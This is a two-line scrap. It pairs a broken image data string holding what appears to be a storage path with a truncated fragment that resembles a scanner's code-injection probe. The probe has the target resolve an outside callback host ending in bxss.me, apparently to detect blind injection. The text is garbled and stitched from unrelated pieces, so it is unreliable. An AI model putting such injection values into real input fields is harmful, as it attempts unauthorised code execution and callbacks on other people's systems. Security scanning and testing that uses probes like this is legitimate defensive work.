
name("hityg"+"ypexwzgu272d2.bxss.me.")[3].to_s)+"